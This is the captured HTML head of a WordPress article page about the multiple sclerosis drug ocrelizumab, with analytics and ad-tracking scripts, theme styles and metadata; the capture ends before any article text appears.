

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/new-ms-drug-ocrelizumab-multiple-sclerosis/
body_size: 19247
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="New MS Drug Ocrelizumab Multiple Sclerosis" />
<!--FB description-->
<meta property="og:description" content="According to the National Multiple Sclerosis Society, primary-progressive multiple sclerosis (PPMS) is marked by deteriorating brain function. It often results in disability when patients begin to exh..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/new-ms-drug-ocrelizumab-multiple-sclerosis/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2018/05/Depositphotos_22293737_m-2015.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>New MS Drug Ocrelizumab Multiple Sclerosis &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; New MS Drug Ocrelizumab Multiple Sclerosis Comments Feed" href="https://search4answers.com/new-ms-drug-ocrelizumab-multiple-sclerosis/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/11250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/new-ms-drug-ocrelizumab-multiple-sclerosis/" />
<link rel='shortlink' href='https://search4answers.com/?p=11250' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fnew-ms-drug-ocrelizumab-multiple-sclerosis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fnew-ms-drug-ocrelizumab-multiple-sclerosis%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

